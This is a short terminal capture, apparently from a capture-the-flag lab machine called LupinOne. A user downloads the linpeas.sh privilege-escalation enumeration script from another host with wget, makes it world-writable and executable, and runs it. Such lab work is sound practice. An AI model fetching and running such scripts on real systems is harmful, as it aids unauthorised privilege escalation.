 icex64@LupinOne:~$ cd /tmp
icex64@LupinOne:/tmp$ wget 192.168.1.3/linpeas.sh
--2021-12-18 13:49:56--  http://192.168.1.3/linpeas.sh
Connecting to 192.168.1.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 476162 (465K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[==================
2021-12-18 13:49:56 (145 MB/s) - ‘linpeas.sh’ saved [476162/476162]
icex64@LupinOne:/tmp$ chmod 777 linpeas.sh
icex64@LupinOne:/tmp$ ./linpeas.sh